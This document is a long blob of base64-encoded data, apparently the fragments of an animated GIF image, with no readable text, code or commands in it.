1jij2huiORcyQOcaQFR2L8iD4VkxnIPMQ6hDGjkY0q68R2sEOHJEUWoMTMkATucbLTNk3p2WUdFk5/8aTfqGWTMdyOHGTFE3RsGJx+EYbQrc2MEAB+MPVIGAEew3okRY/52bf5OZplYHo1bATGAEIo0AIa60Pl4IL/[base64]/BmkWcdBXTPvK9SBLFiBLBBDSDIvnQd2Ydc5ntu5nuc5nlNAZJskn/81Rtp5HmBkoB+6nYMBFxxs9HYvYyBsxOTDjzFsPkiML/9XRouitsUQs2oP1Q9WbMWaL8ZCXVM6s1NFMwLYAcfOttXxRsuskV195f0Gd80Ad9cJ58p2WTwzQW9gSRV16nPk5f/+L23zzHHozAAYQHEEgRKIKR2WKT6jaX7s8+wtLWIp5pseJmntwUWLd6Y5wQi4gLjfKSRgZtauNwq4d0T37Tak8Das8LZrmiCBnmkFyIKAtC6YHAH0ARAX+Bw8AIPDAsA/ACzAQoKjQB8gfB+AjZna7Q6XnINDuBEwQC5ESZ14YZe0QJd8OJ2MQQtoA6peA8+eeLJVLq45ru9pg3DqGlNLgRrTuHV6Lq86Y4/z+I9bdR7ncTgdK88n6zn9PJP/sxeUP+uUFz08omOVX/m1shsno4q3lrWW46Mom/lBUr3ukmtcowIGMq8syAIL/DWdD0HYh70F5IHYjz3Yo70GUECha4DYpz3Yr30l+Plfa0AeQMDZ573Y2z3eD4FfQ0AeNIHfD77en73b7/3ZtwEYPEI+qEKjX2+IevaPgSjQnShmRLqmR0an+6ANUSwyi/r5PiVpRHOOGqHpT50dRBUSIVETEcI2VxkUffNw5Ho5e6HtX0my78A5O0lxZM5O/8zusdVaycEYHoc1iIB7FIBfARaaEgDZzh7ggDcgPcHURuIk6ki4B4K4owAKNJpJq3QvtDdEg4gjMsA1TMA1UMMK/1MO9O93I064LoyAIrgAg0swYXLNAwwWwRO8KQDEnDl9+qAwSJAAAShnFjZE8jCKAQPaxighBEJUCwPdJMrpZwCEtm6itAW5ZjLIuCAlWZIUNVIbyW5jRNG0WbPmGJpSxmjpKUULUClAtBC1VxSIvUZ/gDBleqTRkT8JgFC1CicBhgRYuSYYBGeQV7Bet4L9MOjshyVp16Jd+1at2jhLACyZe9cugDh6+cbxq/ev373c4pQDwO1wYsSEF8dpvJibYW6RD0cufLlcHAXcCoEBY2HIq1eXQA8Bfdp0agtNvkCgoIHZENmxZaMGrYGCaw2pZfceoiEPBN9gIORpsnu37/8mwX/jLp4Heh4xFHxXty67DSBp5biXy8etmXfw0pqRzxctX7P04NPna9e+WbTw6uPTT9/sfbtm6vX3x9+smv+qaUe/[base64]/b4ZgEnCAjEhUJdgKSUExQthdFSEknEIBce4IILI4x4oYoXXkj/QQRyrLGGHHLWFEGTF6J4QQRNHdFlVSRY/TIKR5A4Q5czkBhBzDN0PYONXXUtswtYHhCIIBRgEfaBLpLtQtccQQBBjWhBuHFajjIagyJtqMlGm2u6/bYbkUQCYaZuyKV2jGnV7Yldn4J6V4qjiJq3qXqPAEKqBKaqaqqpEvgX4K4E/gAOgg0uGOEPFC5Y4bUUfrgduySO44O7+uorsIsJy4xjzDCbDIDMNv64HG42K7m7yFRG2WSTy1Hg5cK4aOM3Cyx4RQMwrEvuN9mayK0SCIKGoDgNkJONOuqCy2MICpymAAzkoi4uBpp/Lo6CPLKGOmcNloMAjDzaCK6SPMoO/1rsqNXuGow21la7jVPYKWdu7+qORpp88mZH73z4Jo+d8PSOppxm+C4cvMILP4+9ZhqH7z7+3HPvP/8KxI9AANtBUMEBL7xwBw1DRAABD2gwnYYnRyzCmm6wIQSbGmUsUcYgZrxdxo1mvx3HEiUygEiJguhngAGcLN4A45+ksoMdOriD+ecHoDJJQgr4stYxyySgixSewBPPNtl8k/wFUmBTzz2c+OYbG9r/cwEuAjHFBfpRSLRRRh89qI85TEGiUkaogiPQ8IIVbEoEbKIGOcZBjmtQgx4MoIcI/HGGLszhWF3QYBc+8QldfIKC/oiCP8DEhh+wQRcoRKEZ2MBCM//[base64]/VAuP/jJR4DeQ04AnTP/QOlMEIActDl3NghBE5LnAD6HoQ15yEOlQ0DqSFQiFL3OHOSSHe440o0glMhGNOrdjThSBOAB76APPVLyhMQEKW3JedCTA5aYp7wgSEACBSiAmMjUhe29YE3hG5/54gSnBGriCd97wjf61D72OcEJIyAUoQ6ViBPkb38oIMhABJKQh1iqCrrQ1FI1pVRdVMEIUCCAIopFEBf0j1jHegAsNMgrfxTAHyAF6/V+UAAwOaIAHTSDmNi61jPkqgsFwNGz1KAENQARpErwYV3dla6QeMtbK/HWS3KUxJqUa10+weIYsCgULQ4FKfZIihib0i8yXkVfW8mKZgWm2bAUDC2g/z3Yw+DylojNpS54Ua0gL2aYvbiWkJfZWGIkI1tGFiZkuG0kZVDmsUdwAxXHZOYx3UazZhK3bTHITRpqUAPmMiINuWxbG6grTEbkhgLQDWYTituEsl3XNcShQDDTUEvqtqFsuckDGIKWBui2oQbDzEMauNu2+rbhvtzVbxu4MLdoRtNuejNcPtpD4PLMxzzbVDA3Jye5/oCzcgLC3IAAsE4DJeid7ryQhkIXOnzSoHSnO90OdlCEg6LIHIQIKIxmh9CHOpSgucvRi3/n0OTdWCIDQFKWnNfj5v14BzTowPN2EARsSEAEIrXVCLT3ADV943sLWJP5nnC+N0lZyk/QE//73GcDL3eiDE6QH/14iqhGBfWqOVRzUaGAhDbrQoCOGCBUqwCFhZzhAabAqkBMISxTPCBZD7DgoAkwaGbRygxl9YcIGDDCsYo0rWY161fT+tWZiEIJDKhrtMQqgSM8y64g8KEPWWI7UztxIy/BSRTfMIZW1+QNUmg1YxkrBVvb+rFd1HW9wKjrywIBDlqpChqDXeyvHJuNyI5jWkJ7ljrOcS4fOMCzn12X1PLRYnsBwLYF+ZdtBxLcfFmMYhY57kSSu2N+KQczjjtcd4NhmcZM2hCCA7WnTZe47nUvI4gDBkZA973TxS4FzBs0+Oo7aDHgrmuCEwPiVCIWlcBCJSj/EAOqLTOXuaQudzd+XjCgIjyF4c575tMekpeD5AyW3H70w/IIXw7m5yyQhTF84QYdqJ0TkhCFeH4AeloI6BvqUIhADCI7lNifKVJxi14kOx/ZKEcxulHTi/D0jejOoTAOQhAkEiWvIwlKV7qS85hgpYuCgAEiZcOtygSsF+BpTU8oXwLpDieY5mmmNnVfGb5HAEMVChKQ+KmjICXU/u15z3MA9AgI8JBbAfAMCTGFKfwnLGQBGtDK6uqhB+0rz/sKTCJAchRCSulPpPUHn0h9AUKiBbuqQQKw97QETi+ETxwhWmo4AkgZQI1xaAP4MskRYiliLp2wSyd9dZdjmb9F/6PoWrJh/PUZNZvGzXY2tG4cbcIKVtpoL+G0ExN/uMnPWtfaVmS5PXcjGclIkPUWZbnNzCTLcYrz3h//59WvclPZ/zwoHL/wS+EUDrwq7ph0RgBpiWioyzUYYf9qqQkUzjVygxHcpt5yo22KwwEDcL8i8Lyq5rw0QBXyAWa8wwSjgRumyXDKQ8DSY3Echz5eUOVmMD/uw3Je7pwqjMJqDsPiScN2YMOO7g4+7MNABHWKh3WKgEVWbEYGanee8HauLuseiuum0MY+oh+ExACixEqGzAurROzuYAC6AYiioABmhcnI5AHebstiCsvcRO7gEMu2rH3IwQbskH0WgAAggf9Q6McFEkF/Cm+oKq/[base64]/7q+Yislrion/XikNYqAf3cvi/u84QKn/CpJoKo7j5CvgKmEIdqGYaikGHA5sgqMJ/k3iKtA1LA4h8fEe7zEA8w8z2gHlGowkU87/PlKu5RrsP/bDnFoyc1xSnWKSB29ucxikBzeHQjaHnoDwnnryw/bpQ/YJQ1gHRpjOHHxE6qpOKV8kiaoOR6TQd6IwCm3sxYxHSrCExJonSrCEeEpMCUivANggDctE0GIK7qSMfJ7gpeQu7haApsihT8DhDskBT/zw73zKUXrB8ATiWCivz9aMz2BhEQNNg7bHpJglDT+vVijREzMRTB7zB0hI0h5TMh+TFYEIiESA9EBKDXoCr0AKpDpIV7oAFmuINONKCI6AAYAP+MKlsMrl+NJFNpWP1rLo1pyPGCfLGMvojJgRjTbrN9OoGpONYMyC+wymtPaojlBLYsIv28oR/[base64]/MFPR2jRJCCCMFMClMBQ7yqIQrODOiitOugIOsj2XlEIzEACxgEjYgJTV01TbSLWfFELYu3WQlUYg8L5igIpdm03MWAZ1+gZkxEDoHEQoDHZBkHZwOIa5QhXb/XZ5KiOeHUbwQ8cgzW10JFY3VHbiBVZk5Xb3HHbEMMdpVMw9sIM6vE47jEfq3UfI7Iji6k4HFIfncu9aqA+/c252qYGFK4isYsRtCYGCtAB7TMC+3HiInAXguOUoCYjt1VfPZJAqesUOEYkA5ZCvyklC5ZCIawlBYTmYlJDZ7IHc1KeICSeeu4AKoRILiRDOGxDOkxEi44ImaBEVIzqfMT/R0qEZIsABJTy6XZHdziCoaQQorKuSIpnepzEZi9qAGynG7zkhEpqBOagF+YAUOLu7uKw7u7uSUPlDucyTw4FSwGPUXoBUg5PqyxvWDKPME0KTceEa23FaysRbF8IE00IMn8AVu40T8HK0fRUbfs0rMKqUO9K1CSgTxe1g/zh9vLWH4Qg0iLVFTvIUNPFXIjI+KbFJwy3XdqF+UiVGIfxGHWT13hz2KgvOIFTLNzIjXDVONMCDpag+9hCLSJmj5jTOf8oL9QROo8Vti40kLbNMFy3/arztjrmEbpTmKpGmMBTQNNVaMzGbGqpljTwHhkhBr6rXdU1IjUwIsEreCmO/3hrIDg0gBGohgDZi5gYoZaOaWjawAEBMAL3b//[base64]/zdIQAVYQoiIoXbdFEYBSRTItFDzMliIRO7xPhljNBc/ZYcfdYsQAelfbUgB5EASMwgibgOF2oSBTcBVSDQv8YbW2LGBc3URVVH9dVlfFVi01WZVUah9Mac1WRd3UbeZVB6qguIFlYhVVZK9mSldVZE8N1BeMU5rFfq2Zf9dXhogM6tkZr1gtdCRQ/I9KUXkkC86B7lQsLtAYMALJdwwYjKyGWsYtqguPfrosCqAve9KuY8MtaPbJqduEy0BflKgecKMebvCmcYs4/YBKdNFRzZo5DHwTnJnbn4IlCGMTDoCRDPKxDjk4rO+wGPmyAl0RGYqQIWqBFH1hlZ6dkGbhHonIj5PmBYTZHmQCgg+SimGBLpKREzKHRYuVW8KwPEqFLRWUPmLRoYYqiYyqm2EdpwWFKbeB7As8YDAUQS0H/L9PMajFPg4CYa9X0a19IhVJoicuWieuUT0XRiqvYpv2BAQI1p3capxMVr9CYjGFPqGOPqEFz987Y0x5VqetKCSoicWlT+Ra3ceWFi/x411Q1GZNxjKDRcrl6GmtVcxWZYLCxV9WC2pbz2Zjz2tQaWI813CzZrYsVQ+caMS7Urmc3Dk7BdsVXAMG3rwUwmMX1uahLXJ2me1VZaIjXXZMXlgdw3wS74pZXXAOSeNvVl4ljbCrhPptrmCL7ewcwAvNxAP1xF7jTtAkkJbvpmxxMnOIXB/UDQ2H7tSVMBxt2m2/SQzMMQTbsnJ2nRO1gnY8udYhugAeYSSIYgq0QePpZ/yOKAGRvdEZvVMckIguXRMd07KLGbkk2QkWGVITFEhZ0uEv/RKY6wQ0tegFYwaJFBYazARyuwQaugRzKYAGulKdwWKQNL4ewFoghkcm89iFaKIVcWhO/ZNLu9E5HCIptmtEafIIYoMEh/MFFIIIqXILY+MIzza7sih42rcM5nI3VoBFyL1oagah1j25p7wiOwFBFzY1fHATe4FPtGF7yuPkgy/m+yKq7SFWZQlV/[base64]/ltXxAQJWPqEILOJf2Dd9zQyTSWK/ZSKGa2nd5reCVXT6CGIUvHDN23DXa+uhIiNAV7TtEANDF7Tci/2jppulRqMo0Wv9ErUJl4LKh4oLL7iK35eTPX5ukiyeg3/[base64]/1cGnGzBhE6/xN1nWt6teIqxGKcjnAEkXIIoPPuFSIKEyFCVAATEn/zHf/xbvPzFf9QiHuD1qt81bcRhLypSPG9jr+IlfsYV1zYznuMBQgsQgQKBGDyI8CAcIBiA/[base64]//brLnZ5s+kOZsWXZr0AdWqY7Y74PpAtdWya8+efaD2hCK7J9ihYcfODuE7ihcvsgM5k+Q7lu/ocJxJkenTWxQxUEQ69u3Zr3vn3mJMi27ct5M3sN3AAAP9mAzo1299t/kgJIiIEuUHmxF9evXvg4IIT5DzRIFPLGCggAYWSCA55GRDzjU2XAOODXt88wAkLszhgguJlFKKfw/A0sUDXZzYxRkpnsGiGWfoYoYubOj3ww/5vfCDPzm+oKM/UYjgD5BCBhmkCAz4w4AESTIgAj1GMkCPGvQwoASVDICgBJZagqBNliBomWWYIGgx5phKkKnFmUqooUWabL6phgRqHCH/[base64]/A/g6MWWcFfxaawahxZjBrpr0GMWe0zQYxbRD7NsFuw3kQnHHCETdAcsQ5Bx0NOwxQBMrWMWGAdNpl17J66LXcgsveMdHCdjnnPHPPchTH/0Q/J8tchDndEEKICIREUYAZXfQBINR9RNHggAbuYSArT2ANDjldSyjhBBN27QQBkJgyRyAuoAAiCqaY+MAIXcjNIotIvPjijJ/UmJ8/Bfjto49CGmkkkiIc7iSTiUPJeJWOKwE5ltpog94A3YiijSggaK7N5iC84Xk3nmuuOZaiKDGGFqKgaWaaWjAApxqNSFBnI0fgiSftWvgZaO+GGoooEI3Y04hBjSbUUEMSRcSQRhNhVBH0HVHU6UdwNDAIStqXukQD3JuEKkwvxTQTbObDCpT4N8Gm/vnq7wQb/EEZ9cEpvXJxGGP5W8sXt2HVYJgmlAsq4iogXg5YwKi4i/8xhWFEYd4VFnMdpi8UbBdUlqKYxWhgLXxhBBfaYb8PTCYOAOgMwjwzmhSm5mEsXGFqavOaakhMhjGcmA1fU5vc6HCHuekNb9YxgR2YbAdBRI4RNZayJDKBZEvMDnmo8zLuSMc61sGOdYowBit+Bz1Z/E4R+sGe9gStiQboBjaQxoClRYENbIAaCqLWC39YjUALMpAmFkQOVnTNBuAAW4UKRIAOcchDIOrDHGBhIhTRrW5miFGMZvSDAtioAH2z0Y+INKQhHWmTSmqSBKa0psdpoxsDGEAHOjAPOfSDPp0T3RhAILpWcgmWIHjlK7+UujHl0nWt293uGtGnI8ypTrj/E8IRjCkE2gETmFo4wvCaOTwgHMEejILUEawJKUpFapuZwpQ3uwlOUA0iAdXriDg/[base64]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[base64]/YfP1UE73XbJTZe48ppu4VmbFYfGSqfGYqPocJUOOWfm/6i1YhLUvhjN5HjMTYFOymQOc2p30KjH8qLYAqqNJiGIaxC+TGi9cYCRm2YRv2Uwv3YQ4TMQr3cOZYMb95qTpUDRjTVO1YcRa3HCFTj0+1gFEVVvbIjyZHMwJZMx04kCPXclWFZN/ZaOYwBkgTBWaASLs6IiMSkQ7CZcHaZRZJn+DQZTPodPnZkTagDXuwAG7UBwSKWJ9gBtQ6Z5ElAniGdowTaI4joZCDDZTTARg6d6tgd2VIrjyZlBoqlImWlOXKlHL3rk1povUalarkovnqeG8Qo51WozWqBbuFozj/SiijB01iKZZlyQNCmpacd6QPm4humSmNKImVWJcWm4l12Zcb65cdS6WRcKWdeACk0hLl1T0qYbLeo7IHoLLdw7In25iQKbNiOrNnyj7MdwpwkH48oH74w1F9yqdBK7TAshYSRbTBgrRHq7RI2wYaUAg8C7WYmYqp+Gz59Zsxgan5Z39Zy7U29H/HCbYuNgBAVFTUwZxFMx3PaUTSIVX5iGPA0FXAQEURSFVyS1VX5aKyqrcll3LhIVu3anOfgJ4M2avoqYLzSSDzqbgWuYIUWZ9htnT5eQ34SZFRAAv+kXNaJ4RdAGfVylg44g9EQjt9xqCw4zhP2FnaEAQciqFU/+gAZTiFVeiTePehOgCiRimiZ5iUZviUZui7GroKKSqVUqkDceiib+B4wCCjyzujUkCjqTOwgzIohRJNt2a9SCoEgziIkSAE3BsJC5u9kZAA4tuIC9uI4vsB4+uI6Ku+6cu+4hsJHxC/VJqK9Cu/W9p8kUCKgzBPIxuLLDF83lMSLRuzMfuYsegSLlF8CmymlcltGXaZbgq1PFAISlGoPysv7QIuRsvBRbu0H5y0IQzCbSDCJMy0JozCKIwKhfAIFFyNkHGN7QdU5Sipj1rDN0zD9WepO4xDLIZD60hEy7kbaGtxoupxR+weSZxjH3e3LkNyrFpVIieQrkrFeou3Y/+AReYQJyeidSXixSRiBkqgR45rrNjguMKqDdiwdGtsDU2Xnzi4Vm9zIirSudZKZ34zungGkxH6OJBDDalLOQjQk4P8oRjKk4esrnfHriFKhfC6lPP6lExpryZqhjqwCiqaBHKgr8fbAsh7lW/wr6AMygN7o40gBb8jXahnO4lYpJHwvQnAA68svkQKv+pLvlCKy+ybvrsMpVR6v74MzFbal7p3siRBwDCLzCrbACvLzMl8siX7zAE8s9NsX2k6tc43wTw7Ahpgwk3Qzd9Mwt4czuDcBt7szWDQtG2Azuuszu3Mzu+szhqwzvJMz2BQz/SsARrADPmsz/qMCoDABU//[base64]/b2PHcunEAmnkACUXdD3i5nxO7+/DAeRwJe7d3sokbLO3MwN8LLHDM00q9rU/0yZaPoS/BTBbwq1T1sIhcAGgIAK/Kzbuc3bGtDbvI0KwI0KXDDcqOAJxU3cXDACyT0ChbDCAd3cbFAIAV3bzV3b143d2a3d2T3QL1w/RSFCkfBsJcTDOlyp583D5ti19oeOOpTRmgrER9TR1vDRIQ1Vo4rfSHzSJp2qV6XSULzfSzRWYySr/8gEH2irn3AiTtNmDd4FZsxlZYwN6wDU1vC42gC5ST0BbfzGUVdYKOI0jfQJkJSg2Yp2EdqtWu1ZSjAOnqUNxzAPPXmuRCnWhzx3iDy7i7zWS9mT8cqUdffj63qiQ26ilmzkOjCVTNCiS37Xdy23/AoMJcDXouzXo/8s2L9jEMWTyqrHepTyiJgCiZgIpZfYsRb7EdmD5tOD5heA5tjj5oPw5nEO58vcPcts53du2nZe53l+2qcNfHnusqX956xtfOr1TuqUs9nswrRNwdt93Z6w3ZCu3ZKe3ZSO3ZSO6Y/u6Jte24uu6OpXP83XDget0BSdGxhdnBet0V/rYu+t0YPw6joE6weQHAFIHc0J0kZjDiCdHByXHUzM366qVQ4IDEUgt+JhtwZgt0wAt/soxQEuxdfhorZVSwUwx26mIg1OIj9N1GZskd1u4eugdBie1GuMDdTAJIiUSNcu4lP9N1Wtx4DmZ32s4towAGHtAGAtAFbI7418oXf/165EueP0urtQudbzAJVxLbxIzvAMnwmZoOR2jddyq9egDAx77dembMpXTtgJkRDaBPKYAgQgeymeTU4mPwgob4kYW5e0d+YgkT0jkeZwjrI1T8B4LujHjNowSz4GTOgJ3MDBN234W9DUyLO0vd3SrfTXbd2F0PRPz/RRX91S7/RUbwbXffW1nfWFIATX3fW1/fU8IASezrO8iFJxEAmRMd7ozfbz1/aTmt4TrX+zEQnubfe5UffqSER7n0RDXN+6zuv5HZD6XY8BydIHjkUCGdMm16oBHodiVMX/6IC2RQghzrmXb/kLbgasMNTmANSeH2ZpbEbl3sZBQPrWEIMi/+DFbta5i7UntGPifgZKYQI5XSI59j4PcmcCimahiIzjgzzWR5mGGvqUR9njaS3JRK78GmrkUinXDY/kcSgDTC4Dd428b1ACUR7lUiDlVO4G/+oGQBD+pzz+wuPxyQMRgwARygME0dM8j/I8GQE9GVER9U8RbI49bJ49b47/ADGogUCCAw0KbJBQ4cKFBxQuUejQIcSJDSpebEAxo8VBEJcc8AjywMiQHz8CGPRhyQeWcE7B4ZGAx0wehWreLJRT506ePX36rJkzqE2dQ40SxZkUKU2mPE4lOPUhapwl7T60O4AV68iR1Q547crV69ivZUdiJZs2q9iyYNlyhRtX7v/cuAMm7CgyIe/eIn37mitiTjDgHUwGFMHLRPHixIqLLH5cpAWwyZUfA2MSefHmxXIUy2DSIjQT0KKBFRkzBkSBLmZavzYjxHUX2l0KMcCWGxs43eaw+baGrRu4bt2sHS9yXHluBiJq0z7T2synTwUKSLgugYEaBtrVKAGvBIT48Nq0kXBggg4dBA7SmzCRflV8+Cbm31/lYBUdAfzn9V9FgPwG1K/AAA+k40ABBdRBAB1WaTBCHSaksEIdMtFBjlxakIHDElr48I0SRATmDSlKkMJEN6Rg0Q0gpHgRiAxibERGIG7EEQMgdNQxgR2BSACDQTAIcsggj8QADiKTFLL/yUGedFLIJ6eksiCBILLyIIa25NKijTz60kswTQpziUFI6kgkk9Rk06QlPmpnpSXikMqlpmZCKk+hiuJzT6X+zBNQQQMl9E6nDo0q0Q/[base64]/0EIN36wY44tnEeHJCyRoWQZSjgZxJRFLAHFEtwwEUUVpXDxjQxqbsRFF2d0scYaf+SxER6B3hEDo49G+gKjB7mAaaebhvpppwe6ICGmFao6oaq3xrpLr71MyKGwvRSbbLMlInskMc/OCKSOUlqppZd4gAmmmY6gCe+78dSbh77/zjvwvQ0lvHDDZZpJJqhckoqlRQexqp2URKWrcssvx5yrM+Xa/IDOO6drc7wOm2CdvvTyCzDVBxusr8xedwwy2WU9jbLamcDMtMVKw73Xyih7rFjclVV2DNlaky15Z5/tQgjrosAGhOivBcG3boRbR1trkuNer+WwYYABNqDrgv/dT8z44Qd/4PWuXiW0Ke99bfqJmA705pM4Pf3r21///[base64]/jFWdG00jfJWsMsCPNaC6ZrAI863yfKMT/J6kTymc57zrS0422rqdKbVjDON0I1/aCUIRZxtJcImDNGc4gBCFQpwCfkIAERCABeW0HPPcax/[base64]/[base64]/WJAA5j49Ao4f/GMYqpjJrTVdYCp7kAAFQdtmqoQqUWsvzRLaEqlVWxKkiuogoveAHrIc8647QuCzU3lsxaJckZ0VgyNT++pGmK9+PQIOIzmiTeGAoQyuo02TpHKACUpXy+Liw2eo8VjCq5VVnuGYCWX8ZscJTQHF2eYbDAhNe81DCe8bwBBPoSRTcM4K/+0EG2CLMPng9WHz1nMz710M+CAHSxf10snIUW58bI6bFzTihkE7zQPDIh6QvOIwlykIE+SjYFDb5zCiX4tHPr6QZSz4yE03VDzoAwipxlYBT9zBkGXGRQgw6U1hgwqNEWiuuH8lppo7gA1Cw6CIwK29gNADZGla1RZDP/e6PObi9DytYlhLBtbNf2kkDyu9+UrhQOH/h2uMH9gcWB+yXjDve5xb3ucydg3O7+trvd3RKWOm7eTsR3vlmSUsl9AHJv87eZPKc5gnOu4FjV6kg+N5eFK5zhB+/cKEail8MQki+GDAwiETkYQjAWBIRIK11rfDvMXBIzbWUCIbRgDyloYQz2GHmNtQAMKaS1BXyVa+1CDgw19PKwv1yydeyhBnu43B72cE0hQMCKj1+ZrFoOazeKIPUvuzI4m42CazzZ5GCqQQJq+I4W3Hcv8/SDBqwVgIH2hz/arr220ET7fwTITYyt9oDjTGBwGZh3CTlaByG7wYV0cANKJ/eC/4dPQuKTUDJ4ouy5Hxx1dEvITxfByA3ZDShAu2u0gQoNob1O6AzJa17Snxfa64126rFNUtavzaRi0m9837Zft1HF3/puHEuionvH7R7fS8038PFtFZbQqfiOs3DyL7z85GeYKo3CShwqxWG5uMWNYcHK9Q+gfbd036reNzFXuC/[base64]/VSz2QGhttM5uxQZsrOZPZA7hDvL1u67aVUMREdMRGTJOAg0QzkUTJ4TZ/i4S36bd/wwqUMBPJIQmRGDiHI8W4SDisCh1UVMVSHAT1K4KKu7jUuTH6MwdgYCzGoqtalD+Qg7mOg7kArKtefLkxqDmYqzmQs51MwqsD9D+b+znnqY5CkAB74BAJvAE5uIEkuAF7sA6PgyzI2kBZoToR7Av/zOoG8wifKPgE6aAOf/CHrgu7sdOG4pgHtXMttpstfLxBA9lBBuoP1ko0jfHHgXSgR/s7CgmZkDnCJLQgw0uCC0o8iOyBTOiBHkCEk/m0eGqZ58LCl8lCfEK1froZXru87rK1gjqa7kJDpRmv8nLJiJLDOFyvmdxDPkw9iFg9kWKb1uNJjvAcbnuqTzwAlbC9QSjKolSJT4yqp5Ic28uKlTgA26uKpYyqOOGwD8gKyNm+qtw+qHKjOPoI7VvFsSTLUakqUqELFmOxVgGrWcw4Gos/Gqur+AO5+ANACEyNX4y5ZvyrTGICI+sdvSoezICyBoQye5hGLVAMCby0bMxG5yWTgLOqy8fSOG6RFVnxCy/TzL4wDmwYMxFgg2f5JXcUrXhUghZELX9hGInBpoTps3y8wYsRtN4SkEDTQQQSQnMCro4JLglSSEkrPEpLAktbwod8yInsAUuYAik8GSl0zioMtY7MwunMJzcYhepEtZEUw1FwNTU8Q+/ENTkMz2CbwzhMtpg8z2Szw2VjTzx0z2JrtoTAqC2ZT5uMtmpjiPl0CPwkG/t6kp/siIwIUAAl0AE10PxCUJ/kCIqwrwIduAYtxIG7LwSNUAV9UK6QOIdrUFaEuA7l0A8dxRBtOBG90DPJUAkNCAAh+QQFZAD/ACwAAAAAdALIAAAI/wDtLMuSxc4EgwgPKkQ4AOE/[base64]/j3/A31f9Zzy0C0fYqMf9/D//+bgogTIn3kp6ifMr49+ylXSsYf9W/UFfv/rmSYf+Efhgz9NfCPgAJSNEiBg5Sk4D8JHvDPEhR9sOCEC7ZD4YUYZqjhhhx26OGHIIYo4ogfFmSiHQXZgaKKLKq4gx0vvhhRB//QSFIHGxVBSCEFmOFIFISwUcgIhVhD01ZS0cAVCTsYdlJhHTTU2AD/2KTOlU3xRAdRWwrA001LOdBUPTsBhiRXaHJlWFdsirXVSyfNg8A8Q9lEBg5kUJLnXANQMpdfee21FwmEFkooJSSwEEFggw3WgV6IIdbPAJNCVmlj/UTGmAGVXmZADhkFEYQ1o7JG6qmmcqYRa6KOdtpqncn/FsRsttWqnG3JGZcrp8r90w+nviLXj7DIXRcddMge+xxFuZVkyT/6iOfdFPr8Y4k+5nGy3njrqXcFfO9RFN98buB3n7gLjtIfRQSuayCCEzro4IQQclgOifjmq+++/[base64]/1qbbKnZ9ht1uBlXOHK6Ivddrwoqm6wM0+UWOXjgRUv55ZRvp0953arn3njjwpdffVeUvt9+/aX+zwXqrj7g6wkayOCF84oYh4a3/6v77rz37vuCB52YIovDv+gijMgvTBUCO5hDSMoTd5FyIWZQX4j0bOyg5EWMYcOKCCKgPPEDppjygAsuzGFK+nOsrPEACNC8dFBbfukTzwLQ9NI8bBqN5h1KehOb4DQnGs